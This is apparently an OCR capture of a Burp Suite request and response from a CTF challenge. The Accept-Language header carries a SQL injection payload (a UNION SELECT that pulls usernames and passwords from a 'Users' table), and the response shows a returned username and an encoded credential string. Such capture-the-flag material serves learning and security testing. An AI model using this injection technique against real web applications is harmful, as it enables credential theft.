 Request
Pretty Raw Hex Hackvertor \n
1 GET /f32000ab58383c26/localization/ HTTP/2
2 Host: worldwide.q.2024.ugractf.ru
3 Accept-Language: test' UNION SELECT '1', "Username"||' '||"Password" FROM
"Users" --
4
5
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Sun, 11 Feb 2024 17:02:57 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 43
6
7 pastalover ZThmZWU3ZTctOTk5OS00NTRlLTk3NWQt